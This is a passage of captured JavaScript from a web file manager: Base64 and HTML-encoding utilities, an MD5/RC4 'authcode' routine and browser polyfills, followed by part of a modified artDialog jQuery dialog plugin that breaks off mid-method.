				c4 = base64DecodeChars[c4]; 
			} while(i < len && c4 == -1); 
			if(c4 == -1) 
				break; 
			out += String.fromCharCode(((c3 & 0x03) << 6) | c4); 
		} 
		return out; 
	} 
	return {
		encode:encode,
		decode:decode
	}
})();


var Base64 =  (function(){
	var _keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	var encode = function (input) {  
		var output = "";
		var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
		var i = 0;
		input = utf8Encode(input);
		while (i < input.length) {  
			chr1 = input.charCodeAt(i++);
			chr2 = input.charCodeAt(i++);
			chr3 = input.charCodeAt(i++);
			enc1 = chr1 >> 2;
			enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
			enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
			enc4 = chr3 & 63;
			if (isNaN(chr2)) {  
				enc3 = enc4 = 64;
			} else if (isNaN(chr3)) {  
				enc4 = 64;
			}  
			output = output +  
			_keyStr.charAt(enc1) + _keyStr.charAt(enc2) +  
			_keyStr.charAt(enc3) + _keyStr.charAt(enc4);
		}  
		return output;
	}  
	// public method for decoding  
	var decode = function (input) {  
		var output = "";
		var chr1, chr2, chr3;
		var enc1, enc2, enc3, enc4;
		var i = 0;
		input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
		while (i < input.length) {  
			enc1 = _keyStr.indexOf(input.charAt(i++));
			enc2 = _keyStr.indexOf(input.charAt(i++));
			enc3 = _keyStr.indexOf(input.charAt(i++));
			enc4 = _keyStr.indexOf(input.charAt(i++));
			chr1 = (enc1 << 2) | (enc2 >> 4);
			chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
			chr3 = ((enc3 & 3) << 6) | enc4;
			output = output + String.fromCharCode(chr1);
			if (enc3 != 64) {  
				output = output + String.fromCharCode(chr2);
			}  
			if (enc4 != 64) {  
				output = output + String.fromCharCode(chr3);
			}
		}
		output = utf8Decode(output);
		return output; 
	}
	// private method for UTF-8 encoding  
	utf8Encode = function (string) {
		var utftext = "";
		for (var n = 0; n < string.length; n++) {  
			var c = string.charCodeAt(n);
			if (c < 128) {  
				utftext += String.fromCharCode(c);
			} else if((c > 127) && (c < 2048)) {  
				utftext += String.fromCharCode((c >> 6) | 192);
				utftext += String.fromCharCode((c & 63) | 128);
			} else {  
				utftext += String.fromCharCode((c >> 12) | 224);
				utftext += String.fromCharCode(((c >> 6) & 63) | 128);
				utftext += String.fromCharCode((c & 63) | 128);
			}  
   
		}  
		return utftext;
	}  
   
	// private method for UTF-8 decoding  
	utf8Decode = function (utftext) {  
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < utftext.length ) {  
			c = utftext.charCodeAt(i);
			if (c < 128) {  
				string += String.fromCharCode(c);
				i++;
			} else if((c > 191) && (c < 224)) {  
				c2 = utftext.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {  
				c2 = utftext.charCodeAt(i+1);
				c3 = utftext.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}  
		}  
		return string;
	};
	return {
		encode:encode,
		decode:decode
	}
})();


// 处理 emoji时有差异;
var Base64Server =  (function(){
	var encode = function (stringToEncode) {  
		var encodeUTF8string = function (str) {
			return encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,
				function toSolidBytes (match, p1) {
					return String.fromCharCode('0x' + p1)
				});
		}
		if (typeof window !== 'undefined') {
			if (typeof window.btoa !== 'undefined') {
				return window.btoa(encodeUTF8string(stringToEncode));
			}
		} else {
			return new Buffer(stringToEncode).toString('base64');
		}
		var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
		var o1,o2,o3,h1,h2,h3,h4,bits;
		var i = 0;
		var ac = 0;
		var enc = '';
		var tmpArr = [];
		if (!stringToEncode) {
			return stringToEncode
		}
		stringToEncode = encodeUTF8string(stringToEncode)
		do {
			o1 = stringToEncode.charCodeAt(i++);
			o2 = stringToEncode.charCodeAt(i++);
			o3 = stringToEncode.charCodeAt(i++);
			bits = o1 << 16 | o2 << 8 | o3;
			h1 = bits >> 18 & 0x3f;
			h2 = bits >> 12 & 0x3f;
			h3 = bits >> 6 & 0x3f;
			h4 = bits & 0x3f;
			tmpArr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
		} while (i < stringToEncode.length)
	
		enc = tmpArr.join('');
		var r = stringToEncode.length % 3;
		return (r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
	}  
	// public method for decoding  
	var decode = function (encodedData) {  
		var decodeUTF8string = function (str) {
			try {
				return decodeURIComponent(str.split('').map(function (c) {
					return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
				}).join(''));
			} catch (e) {
				return str;
			}
		}
		if (typeof window !== 'undefined') {
			if (typeof window.atob !== 'undefined') {
			  return decodeUTF8string(window.atob(encodedData))
			}
		} else {
			return new Buffer(encodedData, 'base64').toString('utf-8')
		}
		var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
		var o1,o2,o3,h1,h2,h3,h4,bits;
		var i = 0
		var ac = 0
		var dec = ''
		var tmpArr = []

		if (!encodedData) {
			return encodedData
		}
		encodedData += ''
		do {
			h1 = b64.indexOf(encodedData.charAt(i++))
			h2 = b64.indexOf(encodedData.charAt(i++))
			h3 = b64.indexOf(encodedData.charAt(i++))
			h4 = b64.indexOf(encodedData.charAt(i++))

			bits = h1 << 18 | h2 << 12 | h3 << 6 | h4
			o1 = bits >> 16 & 0xff
			o2 = bits >> 8 & 0xff
			o3 = bits & 0xff;

			if (h3 === 64) {
				tmpArr[ac++] = String.fromCharCode(o1)
			} else if (h4 === 64) {
				tmpArr[ac++] = String.fromCharCode(o1, o2)
			} else {
				tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
			}
		} while (i < encodedData.length);
		dec = tmpArr.join('')
		return decodeUTF8string(dec.replace(/\0+$/, ''))
	}
	return {
		encode:encode,
		decode:decode
	}
})();


var authCrypt = (function(){
	var base64Encode = Base64Hex.encode;
	var base64Decode = Base64Hex.decode;
	var time = function() {
		var timeStamp = new Date().getTime();
		return parseInt(timeStamp / 1000);
	}
	var microtime = function(timeFloat) {
		var timeStamp = new Date().getTime();
		var sec = parseInt(timeStamp / 1000);
		return timeFloat ? (timeStamp / 1000) : (timeStamp - (sec * 1000)) / 1000 + ' ' + sec;
	}
	var chr = function(s) {
		return String.fromCharCode(s);
	}
	var ord = function(s) {
		return s.charCodeAt();
	}
	var authcode = function(str, operation, key, expiry) {
		var operation = operation ? operation : 'DECODE';
		var key = key ? key : '';
		var expiry = expiry ? expiry : 0;
		var ckey_length = 4;
		key = md5(key);
		var keya = md5(key.substr(0, 16));
		var keyb = md5(key.substr(16, 16));
		if(ckey_length){
			if(operation == 'DECODE'){
				var keyc = str.substr(0, ckey_length);
			}else{
				var md5_time = md5(microtime());
				var start = md5_time.length - ckey_length;
				var keyc = md5_time.substr(start, ckey_length)
			}
		}else{
			var keyc = '';
		}

		var cryptkey = keya + md5(keya + keyc);
		var strbuf;
		if (operation == 'DECODE') {
			str = str.substr(ckey_length);
			strbuf = base64Decode(str);
		} else {
			expiry = expiry ? expiry + time() : 0;
			tmpstr = expiry.toString();
			if (tmpstr.length >= 10){
				str = tmpstr.substr(0, 10) + md5(str + keyb).substr(0, 16) + str;
			}else {
				var count = 10 - tmpstr.length;
				for (var i = 0; i < count; i++) {
					tmpstr = '0' + tmpstr;
				}
				str = tmpstr + md5(str + keyb).substr(0, 16) + str;
			}
			strbuf = str;
		}
		
		var box = new Array(256);
		for (var i = 0; i < 256; i++) {
			box[i] = i;
		}
		var rndkey = new Array();
		for (var i = 0; i < 256; i++) {
			rndkey[i] = cryptkey.charCodeAt(i % cryptkey.length);
		}
		for (var j = i = 0; i < 256; i++) {
			j = (j + box[i] + rndkey[i]) % 256;
			tmp = box[i];
			box[i] = box[j];
			box[j] = tmp;
		}

		var s = '';
		strbuf = strbuf.split('');
		for (var a = j = i = 0; i < strbuf.length; i++) {
			a = (a + 1) % 256;
			j = (j + box[a]) % 256;
			tmp = box[a];
			box[a] = box[j];
			box[j] = tmp;
			s += chr(ord(strbuf[i])^(box[(box[a] + box[j]) % 256]));
		}
		
		if (operation == 'DECODE') {
			if ((s.substr(0, 10) == 0 || s.substr(0, 10) - time() > 0) && s.substr(10, 16) == md5(s.substr(26) + keyb).substr(0, 16)) {
				s = s.substr(26);
			} else {
				s = '';
			}
		} else {
			s = base64Encode(s);
			var regex = new RegExp('=', "g");
			s = s.replace(regex, '');
			s = keyc + s;
		}
		return s;
	}
	return {
		authcode:authcode,
		encode:function(string,key,expiry){
			var result = authcode(string,"ENCODE",key,expiry);
			result = result.replace(/\+/g,'-');
			result = result.replace(/\//g,'_');
			result = result.replace(/=/g,'.');
			return result;
		},
		decode:function(string,key){
			string = string.replace(/-/g,'+');
			string = string.replace(/_/g,'/');
			string = string.replace(/\./g,'=');
			var result = authcode(string,"DECODE",key);
			return result;
		}
	}
})();


var base64Encode = Base64Server.encode;
var base64Decode = Base64Server.decode;
var htmlEncode=function(str){
	var s = "";
	if (!str || str.length == 0) return "";
	s = str.replace(/&/g, "&amp;");
	s = s.replace(/</g, "&lt;");
	s = s.replace(/>/g, "&gt;");
	//s = s.replace(/ /g, "&nbsp;");
	s = s.replace(/\'/g, "&#39;");
	s = s.replace(/\"/g, "&quot;");
	return s;
}
var htmlDecode=function(str){
	var temp = document.createElement("div");
	temp.innerHTML = str;
	var output = temp.innerText || temp.textContent;
	temp = null;
	return output;
}
//去掉所有的html标记  
var htmlRemoveTags=function(str){
	return str.replace(/<[^>]+>/g,"");
}

//http://codepen.io/anon/pen/wWaMQZ?editors=1011
//对应php处理
var hashEncode = function(str){
	if(!str) return str;
	var res = base64Encode(str);
	res = res.replace(/\+/g, "_a");
	res = res.replace(/\//g, "_b");
	res = res.replace(/=/g, "_c");
	return res;
}
var hashDecode = function (str) {
	if(!str) return str;
	var res = str.replace(/_a/g, "+");
	res = res.replace(/_b/g, "/");
	res = res.replace(/_c/g, "=");
	return base64Decode(res);
}


//ie js
if (!window.console) {
	window.console = {
		log:function(){},
		trace:function() {},
		info:function() {},
		warn:function() {},
		error:function() {},
		assert:function() {},
		dir:function() {},
		clear:function() {},
		profile:function() {}
	};
	//window.console = undefined;
}
if (!Object.keys) {
	Object.keys = (function() {
		'use strict';
		var hasOwnProperty = Object.prototype.hasOwnProperty,
			hasDontEnumBug = !({ toString: null }).propertyIsEnumerable('toString'),
			dontEnums = [
				'toString',
				'toLocaleString',
				'valueOf',
				'hasOwnProperty',
				'isPrototypeOf',
				'propertyIsEnumerable',
				'constructor'
			],
			dontEnumsLength = dontEnums.length;
		return function(obj) {
			if (typeof obj !== 'object' && (typeof obj !== 'function' || obj === null)) {
				throw new TypeError('Object.keys called on non-object');
			}

			var result = [], prop, i;
			for (prop in obj) {
				if (hasOwnProperty.call(obj, prop)) {
					result.push(prop);
				}
			}
			if (hasDontEnumBug) {
				for (i = 0; i < dontEnumsLength; i++) {
					if (hasOwnProperty.call(obj, dontEnums[i])) {
					result.push(dontEnums[i]);
					}
				}
			}
			return result;
		};
	}());
}


--- FILE ---
content_type: application/javascript
request_url: http://file.dengxj.com/static/js/lib/artDialog/jquery-artDialog.js?ver=1004.38
body_size: 20397
content:
/*!
 * artDialog 4.1.7
 * Date: 2013-03-03 08:04
 * http://code.google.com/p/artdialog/
 * (c) 2009-2012 TangBin, http://www.planeArt.cn
 *
 * This is licensed under the GNU LGPL, version 2.1 or later.
 * For details, see: http://creativecommons.org/licenses/LGPL/2.1/
 */


//icon-remove

// change by warlee
//------------------------------------------------
// 对话框模块
//------------------------------------------------
var dialogList = {//加入人物列表
	add:function(id,title){
		try{
			TaskTap.add(id,title);
		} catch(e) {};
	},
	focus:function(id){
		try{
			TaskTap.focus(id);
		} catch(e) {};
	},
	close:function(id){
		try{
			TaskTap.close(id);
		} catch(e) {};
	}
};
//$.contextMenu.hidden();

var bindTouchDrag = function($wrap){
	if(!isWap()){
		return;
	}
	var startLeft,startTop;
	var position = function(x,y){
		$wrap.css({
			left:x + startLeft,
			top :y + startTop
		});
	}
	$wrap.find('.aui-title').drag({
		start:function(){
			startLeft = parseInt($wrap.css('left'));
			startTop  = parseInt($wrap.css('top'));
		},
		move:function(offsetx,offsety,e){
			position(offsetx,offsety);
			$wrap.addClass('aui-state-drag');
			return false;
		},
		end:function(offsetx,offsety){
			$wrap.removeClass('aui-state-drag');
			position(offsetx,offsety);
		}
	});
}


;(function ($, window, undefined) {
$.noop = $.noop || function () {}; // jQuery 1.3.2

//var _box, _thisScript,_path,
var _thisScript,_path,
	_count = 0,
	_$window = $(window),
	_$document = $(document),
	_$html = $('html'),
	_elem = document.documentElement,
	_isMobile = 'createTouch' in document && !('onmousemove' in _elem)
		|| /(iPhone|iPad|iPod|Android)/i.test(navigator.userAgent),
	_expando = 'artDialog' + + new Date,
	_titleBarHeight = 0;

var artDialog = function (config, ok, cancel) {
	config = config || {};
	if (typeof config === 'string' || config.nodeType === 1) {
		config = {content: config, fixed: !_isMobile};
	};

	if (typeof(LNG) != 'undefined') {
		artDialog.defaults.title=LNG.tips;
		artDialog.defaults.okVal = LNG.button_ok;
		artDialog.defaults.cancelVal = LNG.button_cancel;
	};

	var api,
		defaults = artDialog.defaults,
		elem = config.follow = this.nodeType === 1 && this || config.follow;

	// 合并默认配置
	for (var i in defaults) {
		if (config[i] === undefined) config[i] = defaults[i];
	};

	// 兼容v4.1.0之前的参数，未来版本将删除此
	$.each({
		ok:"yesFn",
		cancel:"noFn",
		close:"closeFn",
		init:"initFn",
		okVal:"yesText",
		cancelVal:"noText"
	},
	function(i,o){config[i]=config[i]!==undefined?config[i]:config[o]});

	// 返回跟随模式或重复定义的ID
	if (typeof elem === 'string') elem = $(elem)[0];
	config.id = elem && elem[_expando + 'follow'] || config.id || _expando + _count;
	api = artDialog.list[config.id];

	//被意外删除dom
	if(api && $('.'+config.id).length==0){
		//_box = null;
		api = null;
		delete artDialog.list[config.id];
		dialogList.close(config.id);
	}

	if (elem && api) return api.follow(elem).zIndex().focus();
	if (api) return api.zIndex().focus().display(true);

	// 目前主流移动设备对fixed支持不好
	if (_isMobile) config.fixed = false;

	// 按钮队列
	if (!$.isArray(config.button)) {
		config.button = config.button ? [config.button] : [];
	};
	if (ok !== undefined) config.ok = ok;
	if (cancel !== undefined) config.cancel = cancel;
	config.ok && config.button.push({
		name: config.okVal,
		callback: config.ok,
		focus: true
	});
	config.cancel && config.button.push({
		name: config.cancelVal,
		callback: config.cancel
	});

	// zIndex全局配置
	artDialog.defaults.zIndex = config.zIndex;
	_count ++;

	//添加到任务栏
	if (config && config.hasOwnProperty('title') && config['title'] !== false){
		config.title = config.ico+config.title;
		if (_count>=1 && !config.disableTab) dialogList.add(config.id,config.title);
	}
	var dialog = new artDialog.fn._init(config);
	artDialog.list[config.id] = dialog;
	return dialog;
};

artDialog.fn = artDialog.prototype = {
	version: '4.1.7',
	closed: true,
	_init: function (config) {
		var that = this, DOM,
			icon = config.icon,
			iconBg = icon && {'background-image': 'url(\'' + config.path + '/icons/' + icon + '.png\')','background-repeat':'no-repeat','background-position':'center'};
        that.closed = false;
		that.config = config;
		//that.DOM = DOM = that.DOM || that._getDOM();
		that.DOM = DOM = that._getDOM();

		//是否可以调节大小 对应样式处理
		//可以调节窗口大小——那么对应可以最大最小化
		if (config.resize && config.title != false) {
			DOM.wrap.addClass('dialog-can-resize');
		}
		DOM.wrap.find('.aui-content').addClass('can-select');

		if($.isIE8()){
			config.animate = false;
			this.config.animate = false;
		}

		//没有title
		if(!config.title){
			//DOM.wrap.find('.dialogShow').removeClass('dialogShow');
		}else{
			config.title = urlDecode(config.title);//正常会多一次,暂忽略此bug
		}
		//是否可以调节大小 对应样式处理
		if (config.simple && config.title != false) {
			DOM.wrap.addClass('dialog-simple');
			DOM.wrap.die('mouseenter').live('mouseenter',function(){
				$(this).find('.aui-outer').addClass('dialog-mouse-in');
			}).live('mouseleave',function(){
				$(this).find('.aui-outer').removeClass('dialog-mouse-in');
			});
		}
		DOM.wrap.find('.dialog-menu').attr('id',config.id);
		DOM.wrap.addClass(config.id);
		DOM.wrap.addClass("artDialog "+config.className);
		DOM.close[config.cancel === false ? 'hide' : 'show']();
		DOM.icon[0].style.display = icon ? '' : 'none';
		DOM['icon-bg'].css(iconBg || {background: 'none'});
		DOM.title.css('cursor', config.drag ? 'move' : 'auto');
		DOM.main.css('padding', config.padding);
		DOM.wrap.data('artDialog',that);
		if(config.css){
			DOM.wrap.css(config.css);
		}


		that[config.show ? 'show' : 'hide'](true)
		that.button(config.button)
		.title(config.title)
		.content(config.content, true)
		.size(config.width, config.height)
		.time(config.time);
		if( config.width == "100%" && //100%则全屏
			config.height == "100%"){
			DOM.wrap.addClass('dialog-max dialog-max-first');
		}

		if( isWap() && 
			config.height !='100%'){//统一设置位置
			config.top = '40px';
		}
		config.follow
		? that.follow(config.follow)
		: that.position(config.left, config.top);

		if($('.'+config.id).length==0){
			dialogList.close(config.id);
			that.close();
			return;
		}
		that.zIndex().focus();
		config.lock && that.lock();
		that.resetDialogWidth();
		
		that._addEvent();
		config.init && config.init.call(that, window);
		_titleBarHeight = DOM.title.css('height');
		_titleBarHeight = _titleBarHeight.replace('px','');
		$(DOM.wrap).find('iframe').focus();

		var $iframe = $(DOM.wrap).find('iframe');
		$iframe.attr('allowTransparency', true)
			.attr('allowfullscreen','true')
			.attr('webkitallowfullscreen','true')
			.attr('mozallowfullscreen','true')

		bindTouchDrag($(DOM.wrap));
		return that;
	},
	
	//初始化设定高度；避免拖出可视区导致变形问题
	resetDialogWidth:function(){
		var that = this,
			DOM = that.DOM;
		//初始化设定高度；避免拖出可视区导致变形问题
		if($(DOM.wrap).get(0).style.width == 'auto'){
			var size = Math.max(DOM.wrap.outerWidth(),DOM.wrap.find('.aui-border').outerWidth());
			$(DOM.wrap).css('min-width',size);
		}
	},


	/**
	 * 设置内容
	 * @param	{String, HTMLElement}	内容 (可选)
	 * @return	{this, HTMLElement}		如果无参数则返回内容容器DOM对象
	 */
	content: function (msg) {
		var prev, next, parent, display,
			that = this,
			DOM = that.DOM,
			wrap = DOM.wrap[0],
			width = wrap.offsetWidth,
			height = wrap.offsetHeight,
			left = parseInt(wrap.style.left),
			top = parseInt(wrap.style.top),
			cssWidth = wrap.style.width,
			$content = DOM.content,
			content = $content[0];

		that._elemBack && that._elemBack();
		//wrap.style.width = 'auto';

		if (msg === undefined) return content;
		if (typeof msg === 'string') {
			$content.html(msg)
			$frame = $content.find('iframe');
			if($frame.length>0){
				//$frame.get(0).src = "http://baidu.com";
				$content.append('<div class="aui-loading"><span>loading..</span></div>');
				DOM.wrap.find(".aui-loading").css({'top':DOM.wrap.find('.aui-title').height()/2  });

				$frame.css('display','none');
				$frame.load(function(){
					$content.find('.aui-loading').fadeOut(600).remove();
					$frame.get(0).style.cssText = 'left:0;top:0;width:100%;height:100%;border:none';
					that.resetTitleLength();
				});
				//iframe 持续未加载完成处理
				setTimeout(function(){
					DOM.content.find('.aui-loading').fadeOut(600).remove();
					$frame.get(0).style.cssText = 'left:0;top:0;width:100%;height:100%;border:none';
				},500);
				$frame.fadeIn(300);
			}
		} else if (msg && msg.nodeType === 1) {
			// 让传入的元素在对话框关闭后可以返回到原来的地方
			display = msg.style.display;
			prev = msg.previousSibling;
			next = msg.nextSibling;
			parent = msg.parentNode;
			that._elemBack = function () {
				if (prev && prev.parentNode) {
					prev.parentNode.insertBefore(msg, prev.nextSibling);
				} else if (next && next.parentNode) {
					next.parentNode.insertBefore(msg, next);
				} else if (parent) {
					parent.appendChild(msg);
				};
				msg.style.display = display;
				that._elemBack = null;
			};

			$content.html('');
			content.appendChild(msg);
			msg.style.display = 'block';
		};

		// 新增内容后调整位置
		if (!arguments[1]) {
			if (that.config.follow) {
				that.follow(that.config.follow);
			} else {
				width = wrap.offsetWidth - width;
				height = wrap.offsetHeight - height;
				left = left - width / 2;
				top = top - height / 2;
				wrap.style.left = Math.max(left, 0) + 'px';
				wrap.style.top = Math.max(top, 0) + 'px';
			};
			if (cssWidth && cssWidth !== 'auto') {
				wrap.style.width = wrap.offsetWidth + 'px';
			};
			that._autoPositionType();
		};

		that._runScript(content);
		return that;
	},

	/**
	 * 设置标题
	 * @param	{String, Boolean}	标题内容. 为false则隐藏标题栏
	 * @return	{this, HTMLElement}	如果无参数则返回内容器DOM对象
	 */
	title: function (text) {
		var DOM = this.DOM,
			wrap = DOM.wrap,
			title = DOM.title,
			className = 'aui-state-no-title';

		if (text === undefined) return title[0];
		if (text === false) {
			title.hide().html('');
			wrap.addClass(className);
		} else {
			//title.show().html("<span>"+text+"</span>" || '');
			wrap.removeClass(className);
			title.show().html(text || '');
			title.data('data-title',text);
			var that = this;
			setTimeout(function(){
				that.resetTitleLength();
			},50);
		};
		return this;
	},

	stringWidth:function(str,font_size){
	    var span = $("#__getwidth");
	    if (span.length==0) {
	    	$("<span id='__getwidth'></span>").appendTo('body');
	    	span = $("#__getwidth");
	    	span.css({'visibility':'hidden','whiteSpace':'nowrap'});
	    }
	    span.html(str);
	    span.css({'font-size':font_size+'px'});
	    return span.width();
	},
	resetTitleLength:function(){
		if(this.config && !this.config.resize){
			return;
		}
		var DOM = this.DOM,
			title = DOM.title,
			fontSize = parseInt(title.css("font-size")),
			titleBefore = title.data('data-title'),
			titleStr = titleBefore,
			defaultWidth = 200,	//其他占用
			maxWidth = title.width();
		var strWidth = this.stringWidth(titleStr,fontSize);
		if( strWidth< maxWidth - defaultWidth || strWidth< 150){
			title.html(titleStr);
			return;
		}

		//截取title头部iocn
		var strPre='';
		if(titleStr.substr(0,1)=="<"){// <img src=""/>  <i class="..."></i>
			var point = titleStr.lastIndexOf('>')+1;
			strPre = titleStr.substr(0,point);
			titleStr = titleStr.substr(point)
		}

		while(this.stringWidth(titleStr,fontSize)> maxWidth - defaultWidth){
			titleStr= titleStr.substr(1);
			if(titleStr.length<10){
				break;
			}
		}
		if(htmlRemoveTags(titleBefore) == titleStr){
			title.html(titleBefore);
			return;
		}
		title.html(strPre+"..."+titleStr);
	},

	/**
	 * 位置(相对于可视区域)
	 * @param	{Number, String}
	 * @param	{Number, String}
	 */
	position: function (left, top) {
		var that = this,
			config = that.config,
			wrap = that.DOM.wrap[0],
			isFixed = config.fixed,
			docLeft = _$document.scrollLeft(),
			docTop = _$document.scrollTop(),
			dl = isFixed ? 0 : docLeft,
			dt = isFixed ? 0 : docTop,
			ww = _$window.width(),
			wh = _$window.height(),
			ow = wrap.offsetWidth,
			oh = wrap.offsetHeight,
			style = wrap.style;

		if (left || left === 0) {
			that._left = left.toString().indexOf('%') !== -1 ? left : null;
			left = that._toNumber(left, ww - ow);

			if (typeof left === 'number') {
				left += docLeft;
				style.left = Math.max(left, dl) + 'px';
			} else if (typeof left === 'string') {
				style.left = left;
			};
		};

		if (top || top === 0) {
			that._top = top.toString().indexOf('%') !== -1 ? top : null;
			top = that._toNumber(top, wh - oh);

			if (typeof top === 'number') {
				top += docTop;
				style.top = Math.max(top, dt) + 'px';
			} else if (typeof top === 'string') {
				style.top = top;
			};
		};

		if (left !== undefined && top !== undefined) {
			that._follow = null;
			that._autoPositionType();
		};

		return that;
	},

	/**
	 *	尺寸
	 *	@param	{Number, String}	宽度
	 *	@param	{Number, String}	高度
	 */
	size: function (width, height) {
		var maxWidth, maxHeight, scaleWidth, scaleHeight,
			that = this,
			config = that.config,
			DOM = that.DOM,
			wrap = DOM.wrap,
			main = DOM.main,
			wrapStyle = wrap[0].style,
			style = main[0].style;

		if (width) {
			that._width = width.toString().indexOf('%') !== -1 ? width : null;
			maxWidth = _$window.width() - wrap[0].offsetWidth + main[0].offsetWidth;
			scaleWidth = that._toNumber(width, maxWidth);
			width = scaleWidth;

			if (typeof width === 'number') {
				wrapStyle.width = 'auto';
				style.width = Math.max(that.config.minWidth, width) + 'px';
				wrapStyle.width = wrap[0].offsetWidth + 'px'; // 防止未定义宽度的表格遇到浏览器右边边界伸缩
			} else if (typeof width === 'string') {
				style.width = width;
				width === 'auto' && wrap.css('width', 'auto');
			};
		};

		if (height) {
			that._height = height.toString().indexOf('%') !== -1 ? height : null;
			maxHeight = _$window.height() - wrap[0].offsetHeight + main[0].offsetHeight;
			scaleHeight = that._toNumber(height, maxHeight);
			height = scaleHeight;

			if (typeof height === 'number') {
				style.height = Math.max(that.config.minHeight, height) + 'px';
			} else if (typeof height === 'string') {
				style.height = height;
			};
		};
		return that;
	},

	/**
	 * 跟随元素
	 * @param	{HTMLElement, String}
	 */
	follow: function (elem) {
		var $elem, that = this, config = that.config;

		if (typeof elem === 'string' || elem && elem.nodeType === 1) {
			$elem = $(elem);
			elem = $elem[0];
		};

		// 隐藏元素不可用
		if (!elem || !elem.offsetWidth && !elem.offsetHeight) {
			return that.position(that._left, that._top);
		};

		var expando = _expando + 'follow',
			winWidth = _$window.width(),
			winHeight = _$window.height(),
			docLeft =  _$document.scrollLeft(),
			docTop = _$document.scrollTop(),
			offset = $elem.offset(),
			width = elem.offsetWidth,
			height = elem.offsetHeight,
			isFixed = config.fixed,
			left = isFixed ? offset.left - docLeft : offset.left,
			top = isFixed ? offset.top - docTop : offset.top,
			wrap = that.DOM.wrap[0],
			style = wrap.style,
			wrapWidth = wrap.offsetWidth,
			wrapHeight = wrap.offsetHeight,
			setLeft = left - (wrapWidth - width) / 2,
			setTop = top + height,
			dl = isFixed ? 0 : docLeft,
			dt = isFixed ? 0 : docTop;

		setLeft = setLeft < dl ? left :
		(setLeft + wrapWidth > winWidth) && (left - wrapWidth > dl)
		? left - wrapWidth + width
		: setLeft;

		setTop = (setTop + wrapHeight > winHeight + dt)
		&& (top - wrapHeight > dt)
		? top - wrapHeight
		: setTop;

		style.left = setLeft + 'px';
		style.top = setTop + 'px';

		that._follow && that._follow.removeAttribute(expando);
		that._follow = elem;
		elem[expando] = config.id;
		that._autoPositionType();
		return that;
	},

	/**
	 * 自定义按钮
	 * @example
		button({
			name: 'login',
			callback: function () {},
			disabled: false,
			focus: true
		}, .., ..)
	 */
	button: function () {
		var that = this,
			ags = arguments,
			DOM = that.DOM,
			buttons = DOM.buttons,
			elem = buttons[0],
			strongButton = 'aui-state-highlight',
			listeners = that._listeners = that._listeners || {},
			list = $.isArray(ags[0]) ? ags[0] : [].slice.call(ags);

		if (ags[0] === undefined) return elem;
		$.each(list, function (i, val) {
			var name = val.name,
				isNewButton = !listeners[name],
				button = !isNewButton ?
					listeners[name].elem :
					document.createElement('button');

			if (!listeners[name]) listeners[name] = {};
			if (val.callback) listeners[name].callback = val.callback;
			if (val.className) button.className = val.className;
			if (val.focus) {
				that._focus && that._focus.removeClass(strongButton);
				that._focus = $(button).addClass(strongButton);
				that.focus();
			};

			// Internet Explorer 的默认类型是 "button"，
			// 而其他浏览器中（包括 W3C 规范）的默认值是 "submit"
			// @see http://www.w3school.com.cn/tags/att_button_type.asp
			button.setAttribute('type', 'button');

			button[_expando + 'callback'] = name;
			button.disabled = !!val.disabled;

			if (isNewButton) {
				button.innerHTML = name;
				listeners[name].elem = button;
				elem.appendChild(button);
			};
		});

		buttons[0].style.display = list.length ? '' : 'none';
		return that;
	},

	//控制隐藏和显示
	display:function(type){
		var that = this;
		var $wrap = that.DOM.wrap;
		var $main = $(that.DOM.main[0]);
		if(type == undefined) type = true;//默认显示
		
		if(!that.config.animate){
			if (type){//显示
				that.resetTitleLength();
				this.zIndex();
				if ($wrap.css('visibility') != 'hidden') return this;
				$wrap.css({visibility:'visible'}).fadeIn(100);
			}else{//隐藏
				if ($wrap.css('visibility') == 'hidden') return this;
				$wrap.fadeOut(100,function(){
					$wrap.css({visibility:'hidden'});
				});
			}
			return this;
		}

		var animateTime = 200;
		var animateCss = 'translation-200';
		$wrap.addClass(animateCss);//animation 0.25s all
		setTimeout(function(){
			$wrap.removeClass(animateCss);
		},animateTime);

		if(this.hasFrame()){
			$main.find('.aui-content').hide();
			setTimeout(function(){
				$main.find('.aui-content').fadeIn(100);
			},animateTime);
		}

		if (type){//显示
			that.resetTitleLength();
			this.zIndex();
			if ($wrap.css('visibility') != 'hidden') return this;
			$wrap.css({
				'left':$wrap.data('initSize').left + 'px',
				'top':$wrap.data('initSize').top + 'px',
				'transform': 'scale(1,1)',
				'visibility':'visible',
				'opacity':1
			}).animate({},{duration:animateTime,complete:function(){
			}});
		}else{//隐藏
			if ($wrap.css('visibility') == 'hidden') return this;

			var toWidth  = $wrap.outerWidth()*0.8;
			var toLeft   = -1;
			var toTop    = -1;
			if ($(".task-tab #"+that.config.id).exists()){
				var $taskTab = $(".task-tab #"+that.config.id);
				toWidth = $taskTab.outerWidth();
				toLeft  = $taskTab.offset().left;
				toTop   = $taskTab.offset().top;
			}
			var scale = toWidth / $wrap.outerWidth();
			var animateCss = {
				'transform': 'scale('+scale+','+scale+')',
				'opacity':0
			};
			$wrap.data('initSize',{
				left: $wrap.context.offsetLeft,
				top: $wrap.context.offsetTop
			});
			if(toLeft != -1 || toTop != -1){
				animateCss.left  = toLeft - (1-scale)*$wrap.outerWidth()/2;
				animateCss.top   = toTop  - (1-scale)*$wrap.outerHeight()/2;
			}
			$wrap.css(animateCss).animate({},{duration:animateTime,complete:function(){
				$wrap.css({visibility:'hidden'});
			}});
		}
		return this;
	},
	//重置焦点对话框
	resetIndex:function(){
		// 定位当前焦点frame
		var dialog_index = 0;
		var dialog_this = '';
